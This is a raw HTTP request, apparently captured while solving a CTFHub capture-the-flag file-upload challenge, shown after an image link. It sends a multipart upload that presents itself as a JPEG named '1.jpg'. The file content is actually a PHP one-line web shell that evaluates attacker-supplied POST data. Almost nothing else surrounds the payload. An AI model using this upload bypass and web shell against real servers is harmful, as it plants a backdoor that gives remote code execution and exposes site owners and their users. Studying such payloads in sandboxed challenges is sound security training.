 POST / HTTP/1.1
Host: challenge-6411b677409ffff3.sandbox.ctfhub.com:10080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------15957064322303043898267773640
Content-Length: 360
Origin: http://challenge-6411b677409ffff3.sandbox.ctfhub.com:10080
Connection: close
Referer: http://challenge-6411b677409ffff3.sandbox.ctfhub.com:10080/
Upgrade-Insecure-Requests: 1
-----------------------------15957064322303043898267773640
Content-Disposition: form-data; name="file"; filename="1.jpg"
Content-Type: image/jpeg
<?php @eval($_POST[test]);?>
-----------------------------15957064322303043898267773640
Content-Disposition: form-data; name="submit"
Submit
-----------------------------15957064322303043898267773640--